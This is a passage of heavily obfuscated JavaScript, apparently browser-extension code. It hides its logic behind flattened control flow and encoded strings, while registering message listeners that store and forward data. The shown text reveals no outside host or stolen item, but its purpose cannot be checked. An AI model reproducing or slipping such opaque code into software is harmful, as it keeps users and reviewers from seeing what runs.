0x1a:for(zozYIOd.uZQPke.Pk4Lb0=COUTlm[jfxWNFm+0x23];Pk4Lb0<xRVDP0;Pk4Lb0++){zozYIOd.uZQPke.Q7zeR67=LgcdFcx.indexOf(hhJWY3h[Pk4Lb0]);if(Q7zeR67===-COUTlm[jfxWNFm+0x24])continue;if(IPOPQE<COUTlm[jfxWNFm+0x23]){IPOPQE=Q7zeR67}else{u6_EVT(IPOPQE+=Q7zeR67*COUTlm[NWjqMxW+-0xb8],Hf8uEmK|=IPOPQE<<Y7ZP2r,Y7ZP2r+=(IPOPQE&COUTlm[0x19])>COUTlm[NWjqMxW+-0xb5]?COUTlm[0x1b]:COUTlm[rEkkaO+-0x48]);do{u6_EVT(oApUoA7.push(Hf8uEmK&COUTlm[0x3]),Hf8uEmK>>=COUTlm[jfxWNFm+0x25],Y7ZP2r-=COUTlm[0x2])}while(Y7ZP2r>COUTlm[NWjqMxW+-0xc1]);IPOPQE=-COUTlm[NWjqMxW+-0xce]}}if(IPOPQE>-COUTlm[0x1]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0xa4,rEkkaO+=-0x57,YDIjOpT+=0x117);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x105,rEkkaO+=0xec,YDIjOpT+=0xd0);break}case 0x6d:case rEkkaO-0x50:case 0xae:u6_EVT([...oHW7gMT.Dml0k5]=QfnnlID,oHW7gMT.B81_y_=function*NWjqMxW(jfxWNFm,rEkkaO,YDIjOpT,zozYIOd={f0OPgs_:{}}){while(jfxWNFm+rEkkaO+YDIjOpT!==-0x98)with(zozYIOd.OeQYxY||zozYIOd)switch(jfxWNFm+rEkkaO+YDIjOpT){default:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=0x27,oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x24]]=COUTlm[rEkkaO+0x20],oHW7gMT.Dml0k5[-COUTlm[0x6b]]=function(NWjqMxW,jfxWNFm){return oHW7gMT.Dml0k5[COUTlm[0x14]]({},NWjqMxW,jfxWNFm)},oHW7gMT.Dml0k5[COUTlm[rEkkaO+0x34]]=function(NWjqMxW,jfxWNFm,rEkkaO){var YDIjOpT={},zozYIOd,QfnnlID,ciLSRf;if(NWjqMxW[jfxWNFm+rEkkaO]!==COUTlm[0x1e])return NWjqMxW[jfxWNFm+rEkkaO];if(jfxWNFm===rEkkaO)return COUTlm[0x9e];for(zozYIOd=COUTlm[0x0];zozYIOd<jfxWNFm.length;zozYIOd++){if(YDIjOpT[jfxWNFm[zozYIOd]]===COUTlm[0x1e])YDIjOpT[jfxWNFm[zozYIOd]]=COUTlm[0x0];if(YDIjOpT[rEkkaO[zozYIOd]]===COUTlm[0x1e])YDIjOpT[rEkkaO[zozYIOd]]=COUTlm[0x0];u6_EVT(YDIjOpT[jfxWNFm[zozYIOd]]++,YDIjOpT[rEkkaO[zozYIOd]]--)}for(QfnnlID in YDIjOpT)if(YDIjOpT[QfnnlID]!==COUTlm[0x0]){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]}for(ciLSRf=COUTlm[0x1];ciLSRf<jfxWNFm.length;ciLSRf++)if(oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(COUTlm[0x0],ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(ciLSRf))||oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(COUTlm[0x0],ciLSRf),rEkkaO.substr(rEkkaO.length-ciLSRf))&&oHW7gMT.Dml0k5[COUTlm[0x14]](NWjqMxW,jfxWNFm.substr(ciLSRf),rEkkaO.substr(COUTlm[0x0],rEkkaO.length-ciLSRf))){NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x9e];return COUTlm[0x9e]}NWjqMxW[jfxWNFm+rEkkaO]=COUTlm[0x2e];return COUTlm[0x2e]});return oHW7gMT.xp0nV0K=!0x0,XaVbJgX(B1zYzDf(jfxWNFm+0x20d)+COUTlm[rEkkaO+0xbf]).log(oHW7gMT.Dml0k5[-COUTlm[0x6b]]);case YDIjOpT-0x1a8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.cbB6nG,jfxWNFm+=-0x36,rEkkaO+=0x118,YDIjOpT+=-0xa9);break;case 0x1f:case zozYIOd.f0OPgs_.UoiWj2d+-0x62:u6_EVT(zozYIOd.OeQYxY=zozYIOd.ya3o2M6,jfxWNFm+=0x34,rEkkaO+=-0xb,YDIjOpT+=-0x91);break;case YDIjOpT- -0x53:u6_EVT(zozYIOd.f0OPgs_.UoiWj2d=-0x75,zozYIOd.OeQYxY=zozYIOd.fmdbx2k,jfxWNFm+=-0xaa,rEkkaO+=-0x6f,YDIjOpT+=-0x58);break;case 0xa8:u6_EVT(zozYIOd.OeQYxY=zozYIOd.vWmy_z,jfxWNFm+=-0x81,rEkkaO+=-0x1df,YDIjOpT+=0x120);break;case jfxWNFm!=-0xc&&jfxWNFm-0xc5:case zozYIOd.f0OPgs_.UoiWj2d+-0x9a:case-0x3:case 0x50:u6_EVT(zozYIOd.OeQYxY=zozYIOd.f0OPgs_,rEkkaO+=0x11b);break;case rEkkaO- -0x102:}},oHW7gMT.xp0nV0K=void 0x0,zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=0xa2,jfxWNFm+=-0x16a);break;case-0x6f:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x9d,0x7c,-0x92],VAy04E6.hMIy6j=function(...NWjqMxW){return UTWbWH(-0xb6,0x2d,0x138,0x39,{VAy04E6:zozYIOd.VAy04E6,oHW7gMT:{}},NWjqMxW).next().value},VAy04E6.lpTreh4=function(...NWjqMxW){return UTWbWH(-0x36,-0x23,0x150,-0x1ab,{VAy04E6:zozYIOd.VAy04E6,FsSYD6H:{}},NWjqMxW).next().value},VAy04E6.qbFln3R=function(...NWjqMxW){return UTWbWH(-0x26,0x3f,0x9e,-0x13c,{VAy04E6:zozYIOd.VAy04E6,uZQPke:{}},NWjqMxW).next().value});if(B1zYzDf(jfxWNFm+0x435)in T4jOG0){u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=0x32,YDIjOpT+=-0x8e);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.VAy04E6,NWjqMxW+=-0x1a7,jfxWNFm+=0x2d9,rEkkaO+=-0xab,YDIjOpT+=-0x8e);break}case-0x83:case zozYIOd.VAy04E6.BY9KH6+-0x159:u6_EVT(zozYIOd.d_4YIG=zozYIOd.fpFMzBF,NWjqMxW+=-0xc5,jfxWNFm+=0x18,rEkkaO+=0x269,YDIjOpT+=-0x1b4);break;case zozYIOd.VAy04E6.BY9KH6+0x1d:return Zwv3WY[BZNMt0];case-0x9a:case 0x5:case rEkkaO-0x123:u6_EVT([uZQPke.CbT45ms]=QfnnlID,uZQPke.LgcdFcx=\"&(~;w|1e>bn8,lA$fsOvMB6JC7FuDS4^kadmRr<VoE9}XT/G#tL5UYz!KZ+=IpP{*y3g`H2?_%j][Q:xqi@h.WN0\\\")c\",uZQPke.hhJWY3h=\"\"+(uZQPke.CbT45ms||\"\"),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0xf5,jfxWNFm+=0x2d,rEkkaO+=-0xc2);break;case-0xb4:[FsSYD6H.BZNMt0]=QfnnlID;if(typeof Zwv3WY[FsSYD6H.BZNMt0]===COUTlm[jfxWNFm+0x2c]){u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.FsSYD6H,NWjqMxW+=-0x22,jfxWNFm+=0xa8,rEkkaO+=-0xfc,YDIjOpT+=0x1e4);break}case YDIjOpT- -0x117:u6_EVT(zozYIOd.uZQPke.xRVDP0=hhJWY3h.length,zozYIOd.uZQPke.oApUoA7=[],zozYIOd.uZQPke.Hf8uEmK=COUTlm[0x0],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0x82,YDIjOpT+=0x46);break;case 0xc:case zozYIOd.VAy04E6.rEHBfpU+0x164:case-0x1b:return YtUxXe(oApUoA7);case 0xab:case rEkkaO-0x3d:u6_EVT(zozYIOd.uZQPke.Y7ZP2r=COUTlm[rEkkaO+0x24],zozYIOd.uZQPke.IPOPQE=-COUTlm[0x1],zozYIOd.d_4YIG=zozYIOd.uZQPke,jfxWNFm+=-0xd,rEkkaO+=0x88);break;case YDIjOpT-0xd3:return GpP4tTO;case YDIjOpT-0x116:case 0x66:u6_EVT(zozYIOd.d_4YIG=zozYIOd.HUdZQD,NWjqMxW+=0x8d,jfxWNFm+=0x8e,rEkkaO+=0xf2,YDIjOpT+=-0x2c5);break;case zozYIOd.VAy04E6.rEHBfpU+0x16e:return;case jfxWNFm- -0x59:u6_EVT(oApUoA7.push((Hf8uEmK|IPOPQE<<Y7ZP2r)&COUTlm[0x3]),zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=-0x61,rEkkaO+=0x143,YDIjOpT+=-0x47);break;case rEkkaO-0x42:case-0xee:return Zwv3WY[BZNMt0]=(0x1,zozYIOd.VAy04E6.qbFln3R)(VsYt3vz[BZNMt0]);case jfxWNFm-0x29:u6_EVT((0x1,hMIy6j)(),zozYIOd.d_4YIG=zozYIOd.VAy04E6,rEkkaO+=-0xdd);break;case-0x5f:case 0x9a:case rEkkaO-0xce:u6_EVT([zozYIOd.VAy04E6.BY9KH6,zozYIOd.VAy04E6.Bkxsf60,zozYIOd.VAy04E6.rEHBfpU]=[0x3b,-0x4f,0x74],zozYIOd.d_4YIG=zozYIOd.uZQPke,NWjqMxW+=0x40,jfxWNFm+=0x25,rEkkaO+=-0x82,YDIjOpT+=0x2c);break;case 0x20:case-0x30:zozYIOd.oHW7gMT.GpP4tTO=(NWjqMxW+0x15,B81_y_)(-(jfxWNFm+0x15d),-0x20,-(jfxWNFm+0x1a0)).next().value;if(xp0nV0K){u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xad,jfxWNFm+=0x1dc,rEkkaO+=-0x1e9,YDIjOpT+=0x95);break}else{u6_EVT(zozYIOd.d_4YIG=zozYIOd.oHW7gMT,NWjqMxW+=-0xaf,jfxWNFm+=0x1dc,rEkkaO+=-0x106,YDIjOpT+=0x95);break}case zozYIOd.VAy04E6.BY9KH6+0x34:return YtUxXe(oApUoA7);case-0x62:default:case zozYIOd.VAy04E6.BY9KH6+-0xf:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(jfxWNFm+0x284)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}));case-0xc3:case NWjqMxW- -0x40:return ovzQUpG=!0x0,nMGhcDt[(0x1,lpTreh4)(0x1ee)][(0x1,lpTreh4)(0x1ef)](ciLSRf,lGYfYcz(function(...NWjqMxW){u6_EVT(NWjqMxW[COUTlm[0x4]]=COUTlm[0x1],nMGhcDt[(0x1,lpTreh4)(0x1f0)]((0x1,lpTreh4)(0x1f1),NWjqMxW[COUTlm[0x0]][(0x1,lpTreh4)(0x1f2)]))}))}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=UTWbWH(0xf1,-0x249,0x22,0xc7).next().value);if(ovzQUpG){return NWjqMxW}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(0x1f4)+COUTlm[0xa0]][B1zYzDf(COUTlm[0xa5])](B1zYzDf(COUTlm[0xab]),function(ciLSRf){var ovzQUpG,B1zYzDf;function*NWjqMxW(B1zYzDf,UTWbWH,jfxWNFm={lKTIkwb:{}},rEkkaO){while(B1zYzDf+UTWbWH!==-0x2e)with(jfxWNFm.pjoL5Au||jfxWNFm)switch(B1zYzDf+UTWbWH){case UTWbWH- -0x38:return YtUxXe(Lm6bhC[COUTlm[B1zYzDf+-0xf]]);case UTWbWH!=-0x19d&&UTWbWH- -0xb8:u6_EVT(Lm6bhC[COUTlm[B1zYzDf+-0x95]]=\"\"+(Lm6bhC[COUTlm[B1zYzDf+-0xb8]]||\"\"),Lm6bhC[COUTlm[0xa]]=Lm6bhC[COUTlm[0x23]].length,jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x8f,UTWbWH+=-0x11);break;case-0xd:for(Lm6bhC[COUTlm[B1zYzDf+0x12]]=COUTlm[B1zYzDf+0x10];Lm6bhC[COUTlm[0x2]]<Lm6bhC[COUTlm[0xa]];Lm6bhC[COUTlm[B1zYzDf+0x12]]++){Lm6bhC[COUTlm[B1zYzDf+0x79]]=Lm6bhC[COUTlm[0x11]].indexOf(Lm6bhC[COUTlm[B1zYzDf+0x33]][Lm6bhC[COUTlm[B1zYzDf+0x12]]]);if(Lm6bhC[COUTlm[0x69]]===-COUTlm[B1zYzDf+0x11])continue;if(Lm6bhC[COUTlm[B1zYzDf+0x1e]]<COUTlm[B1zYzDf+0x10]){Lm6bhC[COUTlm[B1zYzDf+0x1e]]=Lm6bhC[COUTlm[0x69]]}else{u6_EVT(Lm6bhC[COUTlm[0xe]]+=Lm6bhC[COUTlm[B1zYzDf+0x79]]*COUTlm[B1zYzDf+0x27],Lm6bhC[COUTlm[B1zYzDf+0x37]]|=Lm6bhC[COUTlm[0xe]]<<Lm6bhC[COUTlm[0x28]],Lm6bhC[COUTlm[0x28]]+=(Lm6bhC[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(Lm6bhC[COUTlm[0x29]].push(Lm6bhC[COUTlm[B1zYzDf+0x37]]&COUTlm[0x3]),Lm6bhC[COUTlm[0x27]]>>=COUTlm[0x2],Lm6bhC[COUTlm[0x28]]-=COUTlm[0x2])}while(Lm6bhC[COUTlm[B1zYzDf+0x38]]>COUTlm[B1zYzDf+0x1e]);Lm6bhC[COUTlm[0xe]]=-COUTlm[0x1]}}if(Lm6bhC[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x5b,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x48,UTWbWH+=-0xa5);break}default:u6_EVT([...TdCO2Q.Lm6bhC]=rEkkaO,TdCO2Q.Lm6bhC[COUTlm[B1zYzDf+-0xb4]]=COUTlm[0x1],TdCO2Q.Lm6bhC[COUTlm[0x11]]=\"?kqeZVBomt;)]Pzy6>7n}!&p@E1g{#,x92dcLaAJ`iTl|GDF^s(*MHOr=bRIh$S/K[QfCwUN_<+3%~0.\\\":5v8YjX4Wu\",jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,UTWbWH+=0x1dc);break;case-0x10:return Zwv3WY[UAe7ZjI[COUTlm[B1zYzDf+0xda]]];case UTWbWH- -0x29:u6_EVT(Lm6bhC[COUTlm[0x29]]=[],Lm6bhC[COUTlm[0x27]]=COUTlm[B1zYzDf+-0x29],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x71,UTWbWH+=-0x2b);break;case UTWbWH!=0x6&&UTWbWH- -0x6c:case-0x95:case 0x33:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.XOAqPR,B1zYzDf+=0x50,UTWbWH+=0x1b);break;case B1zYzDf- -0x17:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[0x4,0x28],lKTIkwb.QKn83GO=function(...B1zYzDf){return NWjqMxW(-0x59,-0x73,{lKTIkwb:jfxWNFm.lKTIkwb,H7CSP9O:{}},B1zYzDf).next().value},lKTIkwb.mbQ_9SP=function(...B1zYzDf){return NWjqMxW(0xb8,-0x19d,{lKTIkwb:jfxWNFm.lKTIkwb,TdCO2Q:{}},B1zYzDf).next().value},lGYfYcz(lKTIkwb.QKn83GO),lGYfYcz(lKTIkwb.mbQ_9SP),jfxWNFm.pjoL5Au=jfxWNFm.lKTIkwb,B1zYzDf+=-0xe6,UTWbWH+=0xb3);break;case jfxWNFm.lKTIkwb.v0fogt+-0xe2:case-0x5:return Zwv3WY[UAe7ZjI[COUTlm[0x0]]]=(0x1,jfxWNFm.lKTIkwb.mbQ_9SP)(VsYt3vz[UAe7ZjI[COUTlm[B1zYzDf+0x66]]]);case-0x57:u6_EVT(Lm6bhC[COUTlm[0x29]].push((Lm6bhC[COUTlm[0x27]]|Lm6bhC[COUTlm[B1zYzDf+-0x3d]]<<Lm6bhC[COUTlm[0x28]])&COUTlm[B1zYzDf+-0x48]),jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=-0x13);break;case jfxWNFm.lKTIkwb.v0fogt+0x39:u6_EVT([jfxWNFm.lKTIkwb.v0fogt,jfxWNFm.lKTIkwb.N7RY8j]=[-0x10,-0x30],jfxWNFm.pjoL5Au=jfxWNFm.MWSVDE,B1zYzDf+=0xf0,UTWbWH+=-0x212);break;case UTWbWH!=-0x4&&UTWbWH-0x2a:nMGhcDt[(0x1,QKn83GO)(0x1f7)][ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])]]=ciLSRf[(0x1,QKn83GO)(COUTlm[B1zYzDf+0xcc])];return ovzQUpG=!0x0,nMGhcDt[(0x1,QKn83GO)(B1zYzDf+0x224)]((0x1,QKn83GO)(0x1fb),{[COUTlm[0x79]]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa1])],[(0x1,QKn83GO)(0x1fc)]:ciLSRf[(0x1,QKn83GO)(COUTlm[0xa2])]});case 0x1a:case-0x29:case jfxWNFm.lKTIkwb.v0fogt+-0xd0:u6_EVT([...H7CSP9O.UAe7ZjI]=rEkkaO,H7CSP9O.UAe7ZjI[COUTlm[B1zYzDf+0x5d]]=COUTlm[0x1]);if(typeof Zwv3WY[H7CSP9O.UAe7ZjI[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0xd,UTWbWH+=-0x5);break}else{u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.H7CSP9O,B1zYzDf+=-0x81,UTWbWH+=0x13d);break}case UTWbWH-0x48:u6_EVT(Lm6bhC[COUTlm[0x28]]=COUTlm[B1zYzDf+0x48],Lm6bhC[COUTlm[B1zYzDf+0x56]]=-COUTlm[0x1],jfxWNFm.pjoL5Au=jfxWNFm.TdCO2Q,B1zYzDf+=0x38);break;case 0x72:case-0xaa:u6_EVT(jfxWNFm.pjoL5Au=jfxWNFm.yW5mPl,B1zYzDf+=0x4c,UTWbWH+=-0x1a3);break}}u6_EVT(ovzQUpG=void 0x0,B1zYzDf=NWjqMxW(0xbc,0x17).next().value);if(ovzQUpG){return B1zYzDf}}),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xa5])](B1zYzDf(0x1fd),lGYfYcz(function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(B1zYzDf),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0xa8]]=\"Zuvj;%H|96G$_E3Jwo\\\"1CF&45nYpIB+ldL:]/S~@qfM{hx*k}0eb7PrmaQ=[N!K?c,RisWDAXg2#yVzUOt8()^>`.<T\",ciLSRf[-COUTlm[0xa6]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa7]]=ciLSRf[-COUTlm[0xa6]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x35]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa7]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[-COUTlm[0xa8]].indexOf(ciLSRf[-COUTlm[0xa6]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x35]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x35]]&COUTlm[0x3]),ciLSRf[COUTlm[0x35]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x35]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function B1zYzDf(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const NWjqMxW=nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(0x1ff)+COUTlm[0xb0]]]||{};u6_EVT(nMGhcDt[B1zYzDf(0x200)](B1zYzDf(0x201),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])],[B1zYzDf(0x203)]:NWjqMxW}),delete nMGhcDt[B1zYzDf(COUTlm[0xa9])][ciLSRf[COUTlm[0x0]][B1zYzDf(COUTlm[0xaa])]])})),nMGhcDt[B1zYzDf(0x204)+COUTlm[0x80]][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xab])](nMGhcDt[B1zYzDf(0x205)]),nMGhcDt[B1zYzDf(COUTlm[0xa3])][B1zYzDf(COUTlm[0xa4])][B1zYzDf(COUTlm[0xac])](function(ciLSRf,ovzQUpG){if(!ciLSRf){lGYfYcz(UTWbWH);function NWjqMxW(ciLSRf){var ovzQUpG=\"^CnDUg0wv%tjb|QxkS`fKG+3*J,o19.WBm@yN2lI]{~?HPR!E6L=(\\\"p#a4AF><$&VO7:riZd;5}/_sXzqM[YuheT)8c\",NWjqMxW,UTWbWH,jfxWNFm,rEkkaO,YDIjOpT,zozYIOd,B1zYzDf;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),UTWbWH=NWjqMxW.length,jfxWNFm=[],rEkkaO=COUTlm[0x0],YDIjOpT=COUTlm[0x0],zozYIOd=-COUTlm[0x1]);for(B1zYzDf=COUTlm[0x0];B1zYzDf<UTWbWH;B1zYzDf++){var nMGhcDt=ovzQUpG.indexOf(NWjqMxW[B1zYzDf]);if(nMGhcDt===-COUTlm[0x1])continue;if(zozYIOd<COUTlm[0x0]){zozYIOd=nMGhcDt}else{u6_EVT(zozYIOd+=nMGhcDt*COUTlm[0x17],rEkkaO|=zozYIOd<<YDIjOpT,YDIjOpT+=(zozYIOd&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(jfxWNFm.push(rEkkaO&COUTlm[0x3]),rEkkaO>>=COUTlm[0x2],YDIjOpT-=COUTlm[0x2])}while(YDIjOpT>COUTlm[0xe]);zozYIOd=-COUTlm[0x1]}}if(zozYIOd>-COUTlm[0x1]){jfxWNFm.push((rEkkaO|zozYIOd<<YDIjOpT)&COUTlm[0x3])}return YtUxXe(jfxWNFm)}function UTWbWH(...ciLSRf){var ovzQUpG,UTWbWH;function*jfxWNFm(UTWbWH,jfxWNFm,rEkkaO={VXupyD:{}}){while(UTWbWH+jfxWNFm!==0xd7)with(rEkkaO.oFa2oxX||rEkkaO)switch(UTWbWH+jfxWNFm){case jfxWNFm!=0xca&&jfxWNFm-0x115:case 0x8c:case-0xac:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);case-0xaf:u6_EVT([rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[-0xf5,-0x8b],ciLSRf[COUTlm[UTWbWH+0x26]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xc1);break}else{u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0xd3,jfxWNFm+=0xbc);break}case 0xe5:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+-0xb1]]]);case-0x5b:[rEkkaO.VXupyD.VycLXbS,rEkkaO.VXupyD.WtOJXJT]=[0x49,-0x70];return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case rEkkaO.VXupyD.WtOJXJT+-0x48:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0xd6]]]);case UTWbWH- -0xca:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[UTWbWH+0x115]]]);default:u6_EVT(rEkkaO.oFa2oxX=rEkkaO.VXupyD,UTWbWH+=0x1a6,jfxWNFm+=0xe);break;case jfxWNFm!=0x26&&jfxWNFm!=0x34&&jfxWNFm- -0xb1:return ovzQUpG=!0x0,Zwv3WY[ciLSRf[COUTlm[UTWbWH+-0xb1]]]}}u6_EVT(ovzQUpG=void 0x0,UTWbWH=jfxWNFm(-0x22,-0x8d).next().value);if(ovzQUpG){return UTWbWH}}const jfxWNFm={};u6_EVT(ovzQUpG[B1zYzDf(COUTlm[0xad])](lGYfYcz(function(...ciLSRf){var ovzQUpG,NWjqMxW;function*UTWbWH(NWjqMxW,rEkkaO,YDIjOpT,zozYIOd,nMGhcDt={TSUNpV:{}},QfnnlID){while(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd!==-0x66)with(nMGhcDt.EYAav4||nMGhcDt)switch(NWjqMxW+rEkkaO+YDIjOpT+zozYIOd){case 0x5d:case zozYIOd- -0x102:return YtUxXe(lUjH12[COUTlm[0x77]]);case-0xdc:case-0x4a:case zozYIOd- -0x128:u6_EVT(lUjH12[COUTlm[0x77]].push((lUjH12[COUTlm[0x27]]|lUjH12[COUTlm[0x16]]<<lUjH12[COUTlm[0x28]])&COUTlm[0x3]),nMGhcDt.EYAav4=nMGhcDt.dAwBbT,NWjqMxW+=0x1d3,YDIjOpT+=-0x1f9,zozYIOd+=-0x2b);break;case NWjqMxW-0xc4:case 0x64:case 0x79:u6_EVT(nMGhcDt.EYAav4=nMGhcDt.CeIxNA,NWjqMxW+=0x87,rEkkaO+=-0x2a,YDIjOpT+=-0x34,zozYIOd+=0xce);break;case nMGhcDt.TSUNpV.qLMBFcv+0x88:return Zwv3WY[rA6cVkF];case NWjqMxW- -0x139:case 0x6c:u6_EVT(lUjH12[COUTlm[0x28]]=COUTlm[0x0],lUjH12[COUTlm[NWjqMxW+0x10f]]=-COUTlm[0x1]);for(lUjH12[COUTlm[0x20]]=COUTlm[0x0];lUjH12[COUTlm[rEkkaO+-0x12c]]<lUjH12[COUTlm[NWjqMxW+0x103]];lUjH12[COUTlm[YDIjOpT+-0x46]]++){lUjH12[COUTlm[0xaf]]=lUjH12[COUTlm[0x1]].indexOf(lUjH12[COUTlm[0xae]][lUjH12[COUTlm[YDIjOpT+-0x46]]]);if(lUjH12[COUTlm[YDIjOpT+0x49]]===-COUTlm[YDIjOpT+-0x65])continue;if(lUjH12[COUTlm[0x16]]<COUTlm[0x0]){lUjH12[COUTlm[0x16]]=lUjH12[COUTlm[rEkkaO+-0x9d]]}else{u6_EVT(lUjH12[COUTlm[0x16]]+=lUjH12[COUTlm[YDIjOpT+0x49]]*COUTlm[NWjqMxW+0x110],lUjH12[COUTlm[0x27]]|=lUjH12[COUTlm[0x16]]<<lUjH12